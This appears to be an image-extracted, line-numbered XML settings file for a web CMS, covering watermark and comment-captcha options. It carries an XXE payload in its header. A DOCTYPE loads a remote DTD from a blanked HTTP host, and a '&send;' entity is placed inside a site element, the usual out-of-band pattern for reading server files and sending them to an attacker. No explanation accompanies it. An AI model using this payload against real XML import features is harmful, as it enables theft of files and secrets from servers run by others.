 1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE ANY[
3 <!ENTITY % xxe SYSTEM "http:// /1.dtd">
4 %xxe;
5 %all;
6 ]>
7 <site>
8 <clobs>&send;</clobs>
9 <customs>
0 <entry>
1 <key>sys_watermark_image</key>
2 <value>/img/watermark.png</value>
3 </entry>
4 <entry>
5 <key>sys_watermark_min_width</key>
6 <value>300</value>
7 </entry>
8 <entry>
9 <key>sys_watermark_alpha</key>
0 <value>50</value>
1 </entry>
2 <entry>
3 <key>sys_comment_captchaMode</key>
4 <value>3</value>
5 </entry>
6 <entry>
7 <key>sys_comment_mode</key>
8 <value>1</value>
9 </entry>